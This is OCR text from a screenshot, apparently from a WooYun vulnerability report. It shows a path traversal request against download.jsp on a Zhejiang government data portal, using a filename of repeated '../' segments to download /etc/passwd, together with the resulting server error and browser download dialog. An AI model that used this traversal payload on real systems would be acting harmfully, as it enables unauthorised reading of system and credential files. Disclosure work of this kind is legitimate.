 http://data.zjzwfw.gov.cn/download.jsp?filename=../../../../../../../
近使用 学习 安全 工作 数据分析 旅行 运动 宝贝相关 金融 理财 其他 python CTF IDS 安全: / - 北京酒店
wooyun_百度搜索 WooYun.org | 提交漏洞 WooYun.org | 需使用乌云白 浙江省政府数据开放目录
ne-tomcat-6.0.36x64_80/webapps/uploads/../../../../../../../, 系统找不到指定的文件。
新建下载任务
网址： http://data.zjzwfw.gov.cn/download.jsp?filename=../../../../..
名称： _.._.._.._.._.._.._etc_passwd 未知大小
下载到： C:\Users\lenovo\Desktop 浏览
类型： _ETC_PASSWD 文件 C盘剩余空间:34.2 GB
直接打开 迅雷下载 下载 取消
www.wooyun.org